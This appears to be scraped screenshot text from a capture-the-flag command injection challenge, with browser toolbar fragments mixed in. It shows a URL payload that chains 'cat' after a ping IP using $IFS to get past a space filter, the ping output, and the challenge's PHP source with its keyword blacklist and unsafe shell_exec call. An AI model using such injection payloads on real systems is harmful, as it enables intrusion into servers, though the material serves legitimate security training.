 250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
3
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.046 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.054 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.034/0.046/0.054 ms
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Split URL